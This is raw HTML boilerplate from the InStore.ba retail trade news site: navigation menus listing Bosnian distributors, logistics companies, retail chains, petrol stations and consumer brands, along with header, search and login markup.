		<li id="menu-item-3517" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3517"><a href="https://www.hercegovina.info/firme/dara-d-o-o-posuje-podrunica-sarajevo-407">Planet d.o.o.</a></li>
		<li id="menu-item-3531" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3531"><a href="https://www.orbico.ba/">ORBICO D.O.O.</a></li>
		<li id="menu-item-3532" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3532"><a href="https://megamix.ba/bs">MEGAMIX D.O.O.</a></li>
		<li id="menu-item-3533" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3533"><a href="https://www.facebook.com/MepasSMT/">MEPAS D.O.O.</a></li>
		<li id="menu-item-3535" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3535"><a href="https://ba.coca-colahellenic.com/">COCA COLA HBC B-H D.O.O.</a></li>
		<li id="menu-item-3536" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3536"><a href="https://www.frutis.ba/">FRUTIS D.O.O.</a></li>
		<li id="menu-item-3534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3534"><a href="http://boreas.ba/distribucija/">BOREAS D.O.O  POSUSJE</a></li>
		<li id="menu-item-3537" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3537"><a href="http://www.venera.ba/">VENERA DOO BANJA LUKA</a></li>
		<li id="menu-item-3538" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3538"><a href="http://intercamp.ba/">INTERCAMP DOO</a></li>
		<li id="menu-item-3539" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3539"><a href="http://www.dukat-bih.com/">DUKAT d.o.o.</a></li>
		<li id="menu-item-3540" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3540"><a href="https://eurovip-brazil-kava.com/">EUROVIP d.o.o. CITLUK</a></li>
		<li id="menu-item-3530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3530"><a href="https://violeta.com/djelatnost/distribucija/">VIOLETA D.O.O. TOMISLAVGRAD</a></li>
		<li id="menu-item-3543" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3543"><a href="https://union-foods.com/">Union Foods d.o.o.</a></li>
		<li id="menu-item-3544" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3544"><a href="http://www.bilibrig.com/">Bili Brig d.o.o.</a></li>
		<li id="menu-item-3546" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3546"><a href="http://kreis.ba/bs/naslovna/">KREIS BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3545" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3545"><a href="http://bimal-group.com/brendovi/agragold/">AGRAGOLD &#8211; Bimal group.</a></li>
		<li id="menu-item-3548" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3548"><a href="https://www.eurocompany99.com/">Eurocompany99 d.o.o.</a></li>
		<li id="menu-item-3547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3547"><a href="http://www.pepsico.rs/sr/pocetna">MARBO D.O.O.</a></li>
		<li id="menu-item-3549" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3549"><a href="https://silktradeshop.ba/">Silk Trade d.o.o</a></li>
		<li id="menu-item-3555" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3555"><a href="https://www.ogimil.com/">OGIMIL D.O.O.</a></li>
		<li id="menu-item-3550" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3550"><a href="https://spanishmarket.ba/">SPANISH MARKET D.O.O.</a></li>
		<li id="menu-item-3556" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3556"><a href="http://lukas-nakic.com/">Lukas TP Nakić d.o.o.</a></li>
		<li id="menu-item-3554" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3554"><a href="https://ba.ekapija.com/people/1723105/snjezana-balac-direktorica-firme-mega-trade-zivot-treba-svega-po-malo">MEGA TRADE system d.o.o.</a></li>
		<li id="menu-item-3551" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3551"><a href="https://www.barecommerce.ba/">Bare Commerce d.o.o.</a></li>
		<li id="menu-item-3552" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3552"><a href="https://frutelagroup.com/index.php?r=site%2Findex">Frutela Group d.o.o.</a></li>
		<li id="menu-item-3553" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3553"><a href="http://www.mik-company.com/">MIK Company d.o.o</a></li>
		<li id="menu-item-3542" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3542"><a href="https://www.dzajic-commerce.com/">Džajić commerce d.o.o.</a></li>
	</ul>
</li>
	<li id="menu-item-3541" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3541"><a href="https://instore.ba/category/distribucija/">LOGISTIKA<i class="td-icon-menu-right td-element-after"></i></a>
	<ul class="sub-menu">
		<li id="menu-item-3491" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3491"><a href="https://www.interlogistic.ba/ba/ba/">INTERLOGISTIC d.o.o. Sarajevo</a></li>
		<li id="menu-item-3492" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3492"><a href="https://aslogistics.ba/tag/as-logistics/">&#8220;AS Logistics&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3493" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3493"><a href="http://www.milsped.com">&#8220;MILŠPED BH&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3494" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3494"><a href="http://www.schenker.ba">SCHENKER d.o.o. Sarajevo</a></li>
		<li id="menu-item-3495" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3495"><a href="https://www.gw-world.com/hr/lokacije/bosna-i-hercegovina/sarajevo/">GEBRÜDER WEISS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3496" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3496"><a>&#8220;JUMP LOGISTICS&#8221; d.o.o.  Sarajevo</a></li>
		<li id="menu-item-3497" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3497"><a href="http://www.asa-sped.ba">&#8220;ASA ŠPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3498" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3498"><a href="http://www.intersped-logistics.ba/">INTERŠPED LOGISTICS d.o.o. Sarajevo</a></li>
		<li id="menu-item-3499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3499"><a href="http://www.general-logistic.ba">&#8220;General Logistic&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3500" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3500"><a href="https://www.englmayer.at/standorte/englmayer-sarajevo.html">Englmayer BH d.o.o. Sarajevo</a></li>
		<li id="menu-item-3501" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3501"><a href="http://globallogisticteam.com/">&#8220;GLT&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3502" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3502"><a href="http://www.meridianbl.com">&#8220;MERIDIAN&#8221; a.d. Banja Luka</a></li>
		<li id="menu-item-3503" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3503"><a href="https://www.msp.ba/bs/msp/preduzece/4200382170001">&#8220;FERSPED&#8221; d.o.o. Sarajevo</a></li>
		<li id="menu-item-3504" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3504"><a href="https://www.ekapija.com/bs/company/5002488/ab-medjunarodna-spedicija-doo-sarajev">AB MEĐUNARODNA ŠPEDICIJA, EXPORT-IMPORT d.o.o. Sarajevo</a></li>
		<li id="menu-item-3505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3505"><a href="http://www.extar.ba">EXTAR d.o.o. Sarajevo</a></li>
		<li id="menu-item-3506" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3506"><a href="https://www.sarajevograd.ba/liska-sped-d-o-o-sarajevo/">LISKA ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-3507" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3507"><a href="https://www.msp.ba/bs/msp/preduzece/4201550270005">M.D.M. ŠPED d.o.o. Sarajevo</a></li>
		<li id="menu-item-4216" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4216"><a href="http://gmtellogistics.com">GMTEL LOGISTICS</a></li>
	</ul>
</li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://instore.ba/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Search</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 3
-->


<div class="td-header-wrap td-header-style-3 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Thursday, January 22, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-zemlje" class="top-header-menu"><li id="menu-item-320" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-320"><a href="http://www.instore.rs">Srbija</a></li>
<li id="menu-item-321" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-321"><a href="http://www.instore.si">Slovenija</a></li>
<li id="menu-item-322" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-322"><a href="https://www.instore.hr">Hrvatska</a></li>
<li id="menu-item-323" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-323"><a href="https://instore.mk/mk/index.php">Makedonija</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/instore.bih" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/instore.ba" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.linkedin.com/in/instore-bih-pr-61772215a/" title="Linkedin">
                <i class="td-icon-font td-icon-linkedin"></i>
                <span style="display: none">Linkedin</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
                <span style="display: none">VKontakte</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">Welcome! Log into your account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recover your password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://instore.ba/">
            <img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1236" height="265"/>
            <span class="td-visual-hidden">InStore.ba</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    <div class="td-a-rec td-a-rec-id-header  td-a-rec-no-translate tdi_1 td_block_template_1">
<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><div class="td-visible-desktop">
    <a href="https://fmcg-summit.ba/"><img src="https://instore.ba/wp-content/uploads/2026/01/12-fmcg-web-banneri-01.jpg" alt="" /></a>
</div>
<div class="td-visible-phone">
    <a href="https://fmcg-summit.ba/"><img - src="https://instore.ba/wp-content/uploads/2026/01/web-banneri-02.jpg" alt="" /></a>
</div></div>
</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap ">
            <div class="td-container td-header-row td-header-main-menu black-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" src="https://instore.ba/wp-content/uploads/2020/08/instore-logo-za-web.png" alt=""  width="1316" height="341"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://instore.ba/">
			<img class="td-retina-data" data-retina="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" src="https://instore.ba/wp-content/uploads/2020/08/InStore_logo_2020-FINAL.png" alt=""  width="1316" height="341"/>
		</a>
	    </div>
    <div class="menu-glavni-container"><ul id="menu-glavni-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-first td-menu-item td-normal-menu menu-item-1119"><a href="https://instore.ba/category/aktuelno/">VIJESTI</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-112"><a href="https://instore.ba/category/trgovina/">TRGOVINA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3714"><a target="_blank" href="https://instore.ba/category/trgovacki-lanci/">TRGOVAČKI LANCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3227"><a target="_blank" href="https://www.bingotuzla.ba/">Bingo d.o.o. Tuzla</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3241"><a target="_blank" href="https://www.konzum.co.ba/">Konzum d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3253"><a target="_blank" href="https://www.mercator.ba/">Merkator  d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3230"><a target="_blank" href="https://www.dm-drogeriemarkt.ba/">dm</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3260"><a target="_blank" href="https://robot.ba/">Robot General Trading Co d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3265"><a href="https://www.facebook.com/ZOKIKOMERC/">Zoki s.t.r.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3224"><a href="https://www.amko.ba/">Amko Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3225"><a href="http://www.belamionix.ba/">Belamionix d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3226"><a href="https://best-bih.com/ba/">Best d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3228"><a href="https://bostbijeljina.com/">Bost d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3229"><a target="_blank" href="https://www.cmbih.com/">CM</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3232"><a href="https://www.facebook.com/ekomarketi/">Eko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3233"><a href="https://bs-ba.facebook.com/pages/category/Food---Beverage/EKOR-KOMERC-360396747406879/">Ekor Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3234"><a href="https://fis.ba/">FIS d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3235"><a href="https://www.fructatrade.com/">Fructa &#8211; Trade d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3236"><a href="http://www.gadzo.ba">Gadzo Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3237"><a href="https://www.hosekomerc.ba">Hoše Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3239"><a href="http://www.kamensko.ba/">Kamensko d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3240"><a href="https://www.klas.ba/maloprodaja/">Klas d.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3242"><a href="https://leburickomerc.com/">Leburić Komerc d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3243"><a href="https://search.bisnode.ba/ba/219029/majkic-d-o-o-trn-laktasi/">Majkić d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3244"><a href="https://marketas.ba/">Market As</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3245"><a href="https://www.maxiorasje.ba/">Maxi d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3246"><a href="https://www.facebook.com/megamarkt.mostar/">Mega &#8211; Markt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3252"><a href="http://mepromex.ba/">Mepromex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3254"><a href="http://www.metalex.ba/maloprodaja-i-usluge/">Metalex d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3255"><a href="https://nameks.com/">Nameks d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3256"><a href="https://onogost.com/">Onogošt d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3257"><a href="https://pennyshop.ba/">Penny Plus d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3258"><a href="http://piemonte.ba/">Piemonte d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3259"><a href="https://www.prodex.ba/">Prodex</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3261"><a href="https://www.facebook.com/SEJA6/">Seja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3263"><a href="https://tropic.ba/">Tropic Maloprodaja d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3264"><a href="http://www.yimor.ba/">Yimor d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3266"><a href="https://www.facebook.com/zmarketi/">Zvorničanka d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3343"><a href="https://instore.ba/category/benzinske-pumpe/">BENZINSKE PUMPE</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3295"><a href="http://www.energopetrol.ba/">Energopetrol D.D. &#8211; Holdina</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3291"><a href="https://www.gazprom-petrol.ba/tenderi">G &#8211; Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3294"><a href="https://nestropetrol.com/">Nestropetrol a.d.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3715"><a href="https://junuzovic-kopex.ba/maloprodaja/benzinske-pumpe/">JUNUZOVIC-KOPEX d.o.o. Lukavac</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3293"><a href="https://www.neskovic.ba/">Nešković d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3292"><a href="https://search.bisnode.ba/ba/210192/slavuljica-petrol-d-o-o-donji-ruzevic-bb-teslic/">Slavuljica Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3290"><a href="https://www.hifapetrol.ba/">Hifa-Petrol d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3289"><a href="https://www.hifaoil.ba/en/article/67/hifa-oil-sarajev">Hifa Oil d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3288"><a href="https://www.petrol.ba/">Petrol BH Oil Company doo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3287"><a href="http://www.cavkunovic-trade.ba/">Čavkunović &#8211; BP d.o.o.</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3342"><a href="https://instore.ba/category/kiosci/">KIOSCI</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3238"><a href="https://inovine.ba/">iNovine BH d.o.o.</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3231"><a href="http://www.duhanpromet.ba/">Duhanpromet d.o.o.</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-95"><a href="https://instore.ba/category/proizvodnja/">PROIZVODNJA</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-107"><a href="https://instore.ba/category/proizvodnja/supe-i-kocke-za-supu/">SUPE I KOCKE ZA SUPU</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3276"><a href="https://vispak.ba/">Vispak</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3273"><a href="https://www.nestle.hr/brands/maggi">Maggi</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3272"><a href="https://www.knorr.com/us/en/home.html">Knorr</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3274"><a href="https://www.podravka.hr/proizvod/bogata-juha-s-5-zitarica/">Podravka</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3271"><a href="https://www.podravka.hr/brand/fini-mini/">Fini &#8211; Mini</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3268"><a href="https://www.aleva.rs/">Aleva</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3275"><a href="https://www.swisslion-takovo.com/en/proizvodi/soups/">Swisslion Takovo</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3270"><a href="https://www.nestle.ba/c">C (Nestle)</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3269"><a href="https://www.bonito.ba/">Bonito</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-98"><a href="https://instore.ba/category/proizvodnja/home-care/">KUĆNA HEMIJA</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3351"><a href="https://instore.ba/category/deterdzenti-za-ves/">Deterdzenti za ves</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3328"><a href="https://www.ariel.co.uk/en-gb">Ariel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3329"><a href="https://www.ariel.co.uk/en-gb">Tide</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3330"><a href="https://dita.ba/brendovi/">Arix</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3331"><a href="https://www.ariel.co.uk/en-gb">Bonux</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3332"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3333"><a href="https://www.saponia.hr/hr/siroka-potrosnja/pranje-i-njega-rublja/faks-helizim/">Faks</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3335"><a href="https://www.persil.rs/pocetna-strana.html">Persil</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-3413"><a href="https://instore.ba/category/omeksivaci/">Omeksivaci</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3432"><a href="https://tisal.ba/index.php/product/lilla-omeksivac-love/">Lilla</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3433"><a href="https://www.unilever.co.uk/contact/">Cocolino</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3434"><a href="https://www.dm.hr/marke/denkmit">denk mit</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3435"><a href="http://www.beohemija.com/nasi-brendovi/deterdzenti-za-ves">Duel</a></li>
			<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-3436"><a href="https://felceazzurra.it/en">Felce Azzurra</a></li>
